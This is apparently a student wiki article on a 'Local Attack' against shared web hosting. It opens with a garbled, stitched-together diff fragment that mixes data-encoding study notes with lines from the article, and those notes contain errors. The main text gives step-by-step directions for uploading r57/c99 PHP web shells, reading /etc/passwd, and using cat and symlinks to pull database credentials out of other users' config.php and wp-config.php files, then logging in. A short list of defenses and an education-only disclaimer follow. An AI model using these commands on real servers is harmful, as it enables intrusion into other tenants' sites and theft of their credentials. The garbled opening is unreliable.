| | You have gotten the admin account and password as the picture below by using command line. |
| are written in a code that can be executed directly on a computer’s processor. This is because a compiler has translated the code into the computer’s “native” language up front, well before the program is even run. This process can take many passes before it is optimized as machine code, but the output is always code that’s ready to be executed—and that executes efficiently, as a result.
| |
| Some compiled languages include:
| |
| • C
| |
| • C++
| |
| • C#
| |
|
| |
|
| INTERPRETED LANGUAGES
| | cat /etc/home/lphanvan/public_html/config.php |
| • An interpreted language is any programming language that isn’t already in “machine code” prior to runtime. Unlike compiled languages, an interpreted language’s translation doesn’t happen beforehand. Translation occurs at the same time as the program is being executed.
| |
| Some interpreted languages include:
| |
| • Java
| |
| • JavaScript
| |
| • PHP
| |
| • Perl
| |
| • Python
| |
| • Ruby
| |
|
| |
|
| Just in Time” (JIT) Compilers
| | |
| • JIT compilers are next-generation compilers, but they don’t just run code—they improve it over time.
| | [[File:Pass.png]] |
| • Java has a JIT compiler as part of the Java Virtual Machine (JVM); C# has one within the .NET framework; and Android has a JIT in its Dalvik Virtual Machine (DVM)
| | Figure 2: See the content of config.php " cat /etc/home/lphanvan/public_html/config.php " |
|
| |
|
| | |
| | |
|
| |
|
| | Now, let's login to database of website |
|
| |
|
| ''''' What is control flow? Loops? Conditional statements?'''''
| | [[File:Dtb.png]] |
| | Figure 3: Login to database via shell |
|
| |
|
| control flow (or alternatively, flow of control) is the order in which individual statements, instructions or function calls of an imperative program are executed or evaluated. The emphasis on explicit control flow distinguishes an imperative programming language from a declarative programming language.
| | =How to avoid Local Attack?= |
| | In my opinions, Local attack is one of dangerous attacking methods I have used so far. Below are my experiences to avoid the Local attack: |
|
| |
|
|
| |
|
| | - Should not use the source code when we do not know where it comes from, malicious code might be attached. |
|
| |
|
| Loop is a sequence of instruction s that is continually repeated until a certain condition is reached. Typically, a certain process is done, such as getting an item of data and changing it, and then some condition is checked such as whether a counter has reached a prescribed number.
| | - Checking the update of source codes as well as server to fix vulnerability frequently. |
|
| |
|
| conditional statements, conditional expressions and conditional constructs are features of a programming language, which perform different computations or actions depending on whether a programmer-specified boolean conditionevaluates to true or false. Apart from the case of branch predication, this is always achieved by selectively altering the control flow based on some condition.
| | - Change the password to be stronger and hard to brute force. |
|
| |
|
| == Data encoding ==
| | - Set chmod 400 for sensitive files and 101 for folders. |
|
| |
|
| ===What is bit? Nibble? Byte? Word?===
| | - Use VPS instead of using host to avoid local attack. |
| Bit is a basic unit of information that can hold either True or False value (1 or 0).
| |
|
| |
|
| Nibble is half of an octet.
| | - Data back up and scan the data to realize it's having malicious code or not. |
|
| |
|
| Byte is a unit of eight bits. Comes from the number of bits used to encode a single character of text in a computer
| |
|
| |
|
| Word is a length of bits the processor-architecture can process in bits (8-bit, 32-bit etc)
| | These are my experiences to avoid Local Attack. Surely, It might not a perfect way to avoid, but at least it could help us to reduce the risk. |
|
| |
|
| ===Write 9375 in binary, hexadecimal?=== | | =References= |
| '''Binary''' or base two counting system starts from right with 0 and continues left with each step being to the power of 2.
| |
|
| |
|
| {| class="wikitable" style="text-align: right;"
| | '''English Websites''' |
| | 13^2
| |
| | 12^2
| |
| | 11^2
| |
| | 10^2
| |
| | 9^2
| |
| | 8^2
| |
| | 7^2
| |
| | 6^2
| |
| | 5^2
| |
| | 4^2
| |
| | 3^2
| |
| | 2^2
| |
| | 1^2
| |
| | 0^2
| |
| |-
| |
| | 8192
| |
| | 4096
| |
| | 2048
| |
| | 1024
| |
| | 512
| |
| | 256
| |
| | 128
| |
| | 64
| |
| | 32
| |
| | 16
| |
| | 8
| |
| | 4
| |
| | 2
| |
| | 1
| |
| |-
| |
| | 1
| |
| | 0
| |
| | 0
| |
| | 1
| |
| | 0
| |
| | 0
| |
| | 1
| |
| | 0
| |
| | 0
| |
| | 1
| |
| | 1
| |
| | 1
| |
| | 1
| |
| | 1
| |
| |}
| |
|
| |
|
| To find out the decimal number (9375) in binary, look if it contains the number equal or smaller. 8192 is smaller than 9375, mark down 1. 9375-8192=1183 contains 1024, mark 1, etc. Number 9375 base ten is 0x10010010011111 in binary, where the '0b' represents base two. From binary to decimal conversion works the other way around. If perplexed, [https://www.khanacademy.org/math/pre-algebra/applying-math-reasoning-topic/alternate-number-bases/v/decimal-to-binary see the explanatory video on Khan academy].
| | ''http://linuxcommand.org/lts0010.php'' |
|
| |
|
| '''Hexadecimal''' or base 16 system goes from 0 until 9, then starts with A (10 base 10) until F (15 base 10). | | ''http://linuxcommand.org/learning_the_shell.php'' |
|
| |
|
| {| class="wikitable" style="text-align: right;"
| | ''http://linuxcommand.org/lts0070.php'' |
| | 0
| |
| | 1
| |
| |2
| |
| |3
| |
| |4
| |
| |5
| |
| |6
| |
| |7
| |
| |8
| |
| |9
| |
| |10
| |
| |11
| |
| |12
| |
| |13
| |
| |14
| |
| |15
| |
| |-
| |
| |0
| |
| |1
| |
| |2
| |
| |3
| |
| |4
| |
| |5
| |
| |6
| |
| |7
| |
| |8
| |
| |9
| |
| |A
| |
| |B
| |
| |C
| |
| |D
| |
| |E
| |
| |F
| |
| |}
| |
|
| |
|
| Conversion from base two to hex is similar to decimal to base two conversion. First, we figure out the multiples of 16:
| | '''Vietnamese Websites''' |
|
| |
|
| {| class="wikitable" style="text-align: right;"
| | ''http://kechocgian.blogspot.com.ee/2013/08/huong-dan-tong-hop-chi-tiet-co-ban-nhat.html'' |
| |16^0
| |
| |16^1
| |
| |16^2
| |
| |16^3
| |
| |16^4
| |
| |-
| |
| |1
| |
| |16
| |
| |256
| |
| |4096
| |
| |65 536
| |
| |-
| |
| |F
| |
| |9
| |
| |4
| |
| |2
| |
| |<-
| |
| |}
| |
|
| |
|
| 9375 has two multiples of 4096 (9375 - '''2'''*4096 = 9375 - 8192 = 1183), 1183 has '''4''' multiples of 256 (1183 - '''4'''*256 = 159), 159 has 159 - '''9'''*16 = 15 (15 in decimal is '''F''' in hex) and we come to 249F. As with base 2, you can convert this way from hex to decimal. If still don't get it, watch a [https://www.khanacademy.org/math/pre-algebra/applying-math-reasoning-topic/alternate-number-bases/v/decimal-to-hexadecimal video on Khan academy].
| | ''http://namcoder.com/hack-local-attack-va-cach-phong-tranh/'' |
|
| |
|
| ===Write 0xDEADBEEF in decimal?===
| | ''http://duyk.net/topic/20-Huong-dan-local-attack-voi-mot-so-phuong-phap-co-ban'' |
| Following the table above we calculate, 13x16^8 + 14x16^7 + 10x16^6 + 13x16^5 + 11x16^4 + 14x16^3 + 14x16^2 + 15x16^1 = A BIG NUMBER!
| |
|
| |
|
| ===What is [https://en.wikipedia.org/wiki/Quantization_%28signal_processing%29 quantization] in terms of signal processing?===
| | '''Video''' |
| Quantization, in mathematics and digital signal processing, is the process of mapping a large set of input values to a (countable) smaller set. Rounding and truncation are typical examples of quantization processes. Quantization is involved to some degree in nearly all digital signal processing, as the process of representing a signal in digital form ordinarily involves rounding. Quantization also forms the core of essentially all lossy compression algorithms. The difference between an input value and its quantized value (such as round-off error) is referred to as quantization error. A device or algorithmic function that performs quantization is called a quantizer. An analog-to-digital converter is an example of a quantizer.
| |
|
| |
|
| '''How are integers stored in binary? What integer range can be described using n bits? How many bits are required to describe integer range from n .. m.''' | | ''https://www.youtube.com/watch?v=RcusKpvKR_w'' |
|
| |
|
| If we want to store an integer then it makes sense to store the binary representation of the integer, and in one byte we could store any of the numbers 0 through 255, with the usual binary representation
| | =See more= |
| | You might want to see more: |
|
| |
|
| Integer range :
| | '''https://www.youtube.com/watch?v=FjgKtBAiLKQ''' |
|
| |
|
| signed (−(2^n−1)) to (2^n−1 − 1)
| | '''https://www.youtube.com/watch?v=6hJ-d2NYLBg''' |
| Unsigned: 0 to (2n−1)
| |
|
| |
|
| How many bits are required to describe integer range from n .. m.
| | '''https://www.youtube.com/watch?v=HpY6JxIzs1g''' |
|
| |
|
| n>=LOG_2 (m+1)
| | =Conclusion= |
|
| |
|
| | As what I wrote above are an outline of the Local Attack method which attackers can use their php shell to exploit not even one website it could be all of websites are standing in a same server. In which the attack can execute the command line to your server to find out the password of your database or host. Get Root access is possible if the Linux server are not being updated. Those steps above might not be used successfully in some cases, because it depends on the configuration of administrator and the version of server is setting up. |
|
| |
|
| '''How are single precision and double precision floating point numbers stored in binary according to IEEE754 standard? Floating-point multiplication'''
| | =Contact= |
|
| |
|
| '''single precision'''
| | If you want to know more about this method, please do not be hesitated to keep in touch with me :D |
| This gives from 6 to 9 significant decimal digits precision (if a decimal string with at most 6 significant decimal digits is converted to IEEE 754 single precision and then converted back to the same number of significant decimal digits, then the final string should match the original; and if an IEEE 754 single precision is converted to a decimal string with at least 9 significant decimal digits and then converted back to single, then the final number must match the original[4]).
| |
|
| |
|
| Sign bit determines the sign of the number, which is the sign of the significand as well. Exponent is either an 8 bit signed integer from −128 to 127 (2's complement) or an 8 bit unsigned integer from 0 to 255 which is the accepted biased form in IEEE 754 binary32 definition. If the unsigned integer format is used, the exponent value used in the arithmetic is the exponent shifted by a bias – for the IEEE 754 binary32 case, an exponent value of 127 represents the actual zero (i.e. for 2e − 127 to be one, e must be 127).
| |
|
| |
|
| '''double precision'''
| | Ender Phan- Cyber Security Engineering- C11 |
|
| |
|
| This gives 15–17 significant decimal digits precision. If a decimal string with at most 15 significant digits is converted to IEEE 754 double precision representation and then converted back to a string with the same number of significant digits, then the final string should match the original. If an IEEE 754 double precision is converted to a decimal string with at least 17 significant digits and then converted back to double, then the final number must match the original.[1]
| |
|
| |
|
| '''What is the difference between CMYK and RGB color models? How are YUV, HSV and HSL colorspaces related to RGB? What are sRGB and YCbCr and where are they used?'''
| | The Estonian Information Technology College |
|
| |
|
| RGB is based on projecting. Red light plus Green light plus Blue light all projected together create white. Black is encoded as the absence of any color.
| |
|
| |
|
| CMYK is based on ink. Superimpose Cyan ink plus Magenta ink plus Yellow ink, and you get black, although this format also encodes Black (K) directly. White is encoded by the absence of any color.
| | Email: lphanvan@itcollege.ee |
|
| |
|
| Prism uses RGB internally. Exporting in RGB will give you results very close to what you see on screen.
| |
|
| |
|
| Even though it uses one more number to encode a color, the CMYK scheme encodes a smaller "color space" than does RGB.
| | My site: cybercoffee.xyz |
|
| |
|
| When a color is converted from RGB to CMYK, the appearance may change. Most noticeably, bright colors in RGB will look duller and darker in CMYK
| |
| '''
| |
| How are YUV, HSV and HSL colorspaces related to RGB?
| |
| '''
| |
| HSV
| |
|
| |
|
| (hue, saturation, value), also known as HSB (hue, saturation, brightness), is often used by artists because it is often more natural to think about a color in terms of hue and saturation than in terms of additive or subtractive color components. HSV is a transformation of an RGB colorspace, and its components and colorimetry are relative to the RGB colorspace from which it was derived.
| | [['''''!!! This article is served for education purpose only, I will not responsibility for any harm made by other ones !!!''''']] |
|
| |
|
| HSL
| | [[Category:Operatsioonisüsteemide administreerimine ja sidumine]] |
| | |
| (hue, saturation, lightness/luminance), also known as HSL, HSI (hue, saturation, intensity) or HSD (hue, saturation, darkness), is quite similar to HSV, with "lightness" replacing "brightness". The difference is that the brightness of a pure color is equal to the brightness of white, while the lightness of a pure color is equal to the lightness of a medium gray.
| |
| | |
| YUV
| |
| | |
| is a color space typically used as part of a color image pipeline. It encodes a color image or video taking human perception into account, allowing reduced bandwidth for chrominance components, thereby typically enabling transmission errors or compression artifacts to be more efficiently masked by the human perception than using a "direct" RGB-representation.
| |
| | |
| '''What are sRGB and YCbCr and where are they used?'''
| |
| | |
| sRGB is a standard RGB color space created cooperatively by HP and Microsoft in 1996 for use on monitors, printers and the Internet.
| |
| | |
| YCbCr is a family of color spaces used as a part of the color image pipeline in video and digital photography systems.(Used in ) MPEG compression, which is used in DVDs, digital TV and Video CDs, is coded in YCbCr, and digital camcorders (MiniDV, DV, Digital Betacam, etc.) output YCbCr over a digital link such as FireWire or SDI. The ITU-R BT.601 international standard for digital video defines both YCbCr and RGB color spaces
| |
| | |
| | |
| '''How is data encoded on audio CD-s? What is the capacity of an audio CD?'''
| |
| | |
| CD data is represented as tiny indentations known as "pits", encoded in a spiral track moulded into the top of the polycarbonate layer. The areas between pits are known as "lands". Each pit is approximately 100 nm (nanometre) deep by 500 nm wide, and varies from 850 nm to 3.5 µm in length. The distance between the tracks, the pitch, is 1.6 µm.
| |
| | |
| '''capacity of an audio CD'''
| |
| The goal of engineers who designed audio CD was to make it possible for an audio CD to contain Beethoven's Ninth Symphony performed by London Philharmonic Orchestra. That means rougly 80 minutes of audio data. Following the points presented above, we can easily calculate the minimum data capacity for such disc:
| |
| | |
| 80min×60sec/min × 44100samples/sec × 2ch × 16bitsch
| |
| | |
| | |
| That results in:
| |
| | |
| 6773760000 bits=846720000 bytes≈800MB
| |
| | |
| Which is incidently the size of an average user writable CD-R disc.
| |
| | |
| ===What is sampling rate? What is bit depth? What is resolution?===
| |
| '''SAMPLE RATE:'''
| |
| Sample rate is the number of samples of audio carried per second, measured in Hz or kHz (one kHz being 1 000 Hz). For example, 44 100 samples per second can be expressed as either 44 100 Hz, or 44.1 kHz. Bandwidth is the difference between the highest and lowest frequencies carried in an audio stream
| |
| | |
| '''BIT DEPTH:'''
| |
| Bit depth refers to the color information stored in an image. The higher the bit depth of an image, the more colors it can store. The simplest image, a 1 bit image, can only show two colors, black and white
| |
| | |
| '''RESOLUTION:'''
| |
| Resolution is the number of pixels (individual points of color) contained on a display monitor, expressed in terms of the number of pixels on the horizontal axis and the number on the vertical axis. The sharpness of the image on a display depends on the resolution and the size of the monitor.
| |
| | |
| ===What is bitrate?===
| |
| Bitrate is the number of bits that are conveyed or processed per unit of time.
| |
| | |
| The bit rate is quantified using the bits per second unit (symbol: "bit/s"), often in conjunction with an SI prefix such as "kilo" (1 kbit/s = 1000 bit/s), "mega" (1 Mbit/s = 1000 kbit/s), "giga" (1 Gbit/s = 1000 Mbit/s) or "tera" (1 Tbit/s = 1000 Gbit/s).[2] The non-standard abbreviation "bps" is often used to replace the standard symbol "bit/s", so that, for example, "1 Mbps" is used to mean one million bits per second.
| |
| | |
| One byte per second (1 B/s) corresponds to 8 bit/s.
| |
| | |
| ===What is lossy/lossless compression?===
| |
| Lossless and lossy compression are terms that describe whether or not, in the compression of a file, all original data can be recovered when the file is uncompressed. With lossless compression, every single bit of data that was originally in the file remains after the file is uncompressed.
| |
Abstract
This article will be concerned about one of the common hacking methods in recent decades or even nowadays it is still being used by attackers. Its named Local Attack, this name is not the international official name for it. It was called by many Vietnamese Hackers, by somehow I realized it's quite good to describe partly of this attack method, so I'd like to take this name to be " our speaking" at least in this article. "This name is not available in google if you type by English "
I will illustrate the definition of Local Attack as well as the difficulties we will be suffered when we apply it beside its powerful. I will be talking detail step by step belongs with the certain knowledge what we need to know basically to do much straightforwardly and more understand its purpose. The knowledge requirement will be not hard to stop you getting the most powerful of hacking such as Web App, Linux command lines, Networking, etc.
Because of the security of our website and server, I will not show the php shell link in this article. I apologize for this inconvenient.
Keywords : Hacking, Local attack ,Linux , Web App.
'''''!!! This article is served for education purpose only, I will not responsibility for any harm made by other ones !!!'''''
Local Attack Introduction
What is Local Attack?
In generally, once we host the website to server, after that the user will be provided an " user account" and the directory/folder to mange their website. For instance, the first user has a website "A" and one directory/folder : /home/user1 to manage first user Similarly, the second user has a website "B" and one directory/folder /home/user2 to manage.
Local attack is the method which is applied to hack a website in the same server. For example, I want to attack website "A" from user 1, but unfortunately I could not find out the vulnerabilities to exploit and get an lien from it that means I have no way to attack based on this site "A". So, I will look for the websites which are being on the same server with "A", could be website "B" or "C".
Based on site "B" or "C" both of them are getting some vulnerabilities or another words is " hackable ". After getting the authorities on these site "B" or "C", I will upload the php file named " Shell " to the server of "B" or "C" it's also the server of website "A". The hacking process is starting from now.....
 Firgure 1: Php shell was uploaded to host of the website.
Firgure 1: Php shell was uploaded to host of the website.
Pros and Cons of Local Attack
Pros:
*Does not take a lot of time.
*Easy to interact with the server via shell and exploit it.
Cons:
*Leave the " mark ", The administrator would be able to find where the shell comes from.
*If the websites are using separate server, Local Attack will be gotten some certain difficult.
What we need to know?
Host and Shared-Host
Normally for web site, its data must be stored on one server (server) is always active and connected to the internet. Storage space on the server used to store the data of the website is called the host. For a number of agencies and organizations, the hired one server for data storage is not practical website. Due to their needs is simply stored, further 1 server rental price is not cheap. Therefore, shared hosting is a reasonable choice. With shared hosting, server memory space is divided into many small hosts, and are separate from each rental. So on one server will contain data for multiple websites, and there is also a source of security for developing local attack.
Operating System and Decentralized system
The Operating system of the server must be Linux
Unlike Windows, Linux operating system has a decentralized system is complicated and strict. Linux supports three permissions to do with files :
r: read access (read)
w: right to record (write)
x: right to execute (execute)
-: not allowed
These rights are assigned to three subjects:
u: owner (owner)
g: group ownership (group)
o: the ordinary users (other)
You can read more here: http://linuxcommand.org/lts0070.php
Shell
Simply put, the shell is a program that takes your commands from the keyboard and gives them to the operating system to perform. In the old days, it was the only user interface available on a Unix computer. Nowadays, we have graphical user interfaces (GUIs) in addition to command line interfaces (CLIs) such as the shell.
On most Linux systems a program called bash (which stands for Bourne Again SHell, an enhanced version of the original Bourne shell program, sh, written by Steve Bourne) acts as the shell program. There are several additional shell programs available on a typical Linux system. These include: ksh, tcsh and zsh.
In this tutorial, I will use the shell php named: Shell r57 or c99. You can download it on google
See more here:
-http://linuxcommand.org/lts0010.php
-http://linuxcommand.org/learning_the_shell.php
*I recommend you use those shells or download it in virtual machines .
How to do Local attack step by step ?
1. View the list of user in server
2. Find the config.php file
3. Get the login information to database
4. Crack and change the password of admin
5. Login and upload the shell
View the list of user in server
If we want to local attack a website as I mentioned before, we need to know the users on the server and which sources it is? . After that , we have able to read the config.php file of the user
The command line to get the user:
cat /etc/passwd
Some cases, If the above command line does not show the user list, we could try this:
ls -l /home/
If the server ban to cat the passwd, use could use these command lines:
less /etc/passwd
./cat/etc/passwd
Find the path file config.php
Depending on the sources the path file will set be default like this:
Note: Path is the path locates from server to the site
-With linux:
/home/user/public_html
Or other
-Joomla:
path/configuration.php
-Word-Press:
path/wp-config.php
This is the default path of those type of servers it's being used. It might be changed depended on Administrators (This is mainly due to the habits of programmers ).
(To search for the source path, search by keywords: "cwd", we will see similar code: "require_once (CWD. '/includes/init.php');" - This is the path defaults resulting init.php file)) ......
Get the information from config file
This is the most difficult step of the method
The basic command lines using for Local Attack
-ls, dir: List the names of the files inside the folder
ls -al, ls -lia: List the names and attributes of files inside the folder
ls -lia "/home/lphanvan/public_html/@ender/includes.config.php"
-sand, ./cat, less, more, tail: View contents inside the file:
cat "/home/lphanvan/public_html/@ender/includes/config.php"
-ln: Command symbolic link:
ln -s "/home/lphanvan/public_html/@ender/includes/config.php%20ender.ini"
-cd: Convert directory
For example, to navigate to the folder
cd / home / lphanvan/ public_html / @ender/ includes / itcollege
cd ~: Go to Facebook's home directory
-chmod: Distribution rights for files or folders:
chmod 400 config.php (working in the directory where the file includes config.php)
-mkdir: create directory:
For me, I want to create a folder in the directory includes:
mkdir / home / lphanvan/ public_html / @ ender/ includes / itcollege
-touch: Create file:
touch /home/lphanvan/public_html/@ender/includes/itcollege.php
-tar, tip: compress and uncompress command: often used in root symlink
tar -zcvf enderhacked.tar.gz soleil (Compressed file folder enderhacked.tar.gz ender)
tar -zxvf enderhacked.tar.gz (unzip files enderhacked.tar.gz)
See more here: http://linuxcommand.org/lts0070.php
Some techniques to get useful information from config.php
1-Using the cat command, dim to see the folder name, file and read the file contents.
Example: dir / home / lphanvan/ public_html / includes
cat /homme/lphanvan/public_html/includes/config.php
But now the majority of servers are not allowed to exercise this function should apply this method will not work,
2-Using Symbolic links - Referred to as symlink
Symbolic links are basic techniques, and almost as important that the majority of the first attaker think before doing work local attack.
ln -s "/ home / lphanvan/ public_html / @ ender/ includes /config.php% itcollege.ini "
It can be understood simply create one file on the host itcollege.ini with identical content lphanvan config.php file on the server with the user's path
"/home/lphanvan/public_html/@ender/includes/config.php"
You can read more detail here: http://linuxcommand.org/learning_the_shell.php
Cracking and Changing the admin's password !!!!
In this case the admin's password does not be encoded by hash, so you do not need to crack it. In many cases, the content would not be showed and the password will be in hash.
You have gotten the admin account and password as the picture below by using command line.
cat /etc/home/lphanvan/public_html/config.php
 Figure 2: See the content of config.php " cat /etc/home/lphanvan/public_html/config.php "
Figure 2: See the content of config.php " cat /etc/home/lphanvan/public_html/config.php "
Now, let's login to database of website
 Figure 3: Login to database via shell
Figure 3: Login to database via shell
How to avoid Local Attack?
In my opinions, Local attack is one of dangerous attacking methods I have used so far. Below are my experiences to avoid the Local attack:
- Should not use the source code when we do not know where it comes from, malicious code might be attached.
- Checking the update of source codes as well as server to fix vulnerability frequently.
- Change the password to be stronger and hard to brute force.
- Set chmod 400 for sensitive files and 101 for folders.
- Use VPS instead of using host to avoid local attack.
- Data back up and scan the data to realize it's having malicious code or not.
These are my experiences to avoid Local Attack. Surely, It might not a perfect way to avoid, but at least it could help us to reduce the risk.
References
English Websites
http://linuxcommand.org/lts0010.php
http://linuxcommand.org/learning_the_shell.php
http://linuxcommand.org/lts0070.php
Vietnamese Websites
http://kechocgian.blogspot.com.ee/2013/08/huong-dan-tong-hop-chi-tiet-co-ban-nhat.html
http://namcoder.com/hack-local-attack-va-cach-phong-tranh/
http://duyk.net/topic/20-Huong-dan-local-attack-voi-mot-so-phuong-phap-co-ban
Video
https://www.youtube.com/watch?v=RcusKpvKR_w
See more
You might want to see more:
https://www.youtube.com/watch?v=FjgKtBAiLKQ
https://www.youtube.com/watch?v=6hJ-d2NYLBg
https://www.youtube.com/watch?v=HpY6JxIzs1g
Conclusion
As what I wrote above are an outline of the Local Attack method which attackers can use their php shell to exploit not even one website it could be all of websites are standing in a same server. In which the attack can execute the command line to your server to find out the password of your database or host. Get Root access is possible if the Linux server are not being updated. Those steps above might not be used successfully in some cases, because it depends on the configuration of administrator and the version of server is setting up.
Contact
If you want to know more about this method, please do not be hesitated to keep in touch with me :D
Ender Phan- Cyber Security Engineering- C11
The Estonian Information Technology College
Email: lphanvan@itcollege.ee
My site: cybercoffee.xyz
'''''!!! This article is served for education purpose only, I will not responsibility for any harm made by other ones !!!'''''
 Firgure 1: Php shell was uploaded to host of the website.
Firgure 1: Php shell was uploaded to host of the website.
 Figure 2: See the content of config.php " cat /etc/home/lphanvan/public_html/config.php "
Figure 2: See the content of config.php " cat /etc/home/lphanvan/public_html/config.php "
